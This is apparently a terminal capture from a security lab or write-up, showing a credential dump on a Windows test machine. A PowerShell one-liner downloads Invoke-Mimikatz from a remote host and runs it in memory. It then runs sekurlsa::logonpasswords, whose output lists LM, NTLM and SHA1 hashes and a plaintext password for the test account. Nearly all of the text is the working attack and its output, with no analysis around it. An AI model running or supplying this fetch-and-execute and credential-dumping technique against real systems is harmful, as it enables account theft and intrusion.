 C:\Users\test\Desktop>powershell iex(new-object net.webclient).downloadstring('http://192.168.100.1/invoke-mimikatz.ps1');invoke-mimikatz
.#####. mimikatz 2.1 (x86) built on Nov 10 2016 15:30:40
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 266293 (00000000:00041035)
Session : Interactive from 1
User Name : test
Domain : abc-pc
Logon Server : ABC-PC
Logon Time : 2020/4/21 20:50:49
SID : S-1-5-21-2029077690-1213592518-2389550573-1001
msv :
[00000003] Primary
* Username : test
* Domain : abc-pc
* LM : b3a6fb019ee594e5c460bcece66e7415
* NTLM : 257c7efa85ba45bb30b7da33f46a5225
* SHA1 : 0e03e9af37d5b1be8b01ec352902d4fe4136a0a2
tspkg :
* Username : test
* Domain : abc-pc
* Password : 123qweASD
wdigest :
* Username : test
* Domain : abc-pc
* Password : 123qweASD
kerberos :
* Username : test
* Domain : abc-pc
* Password : 123qweASD
ssp :
credman :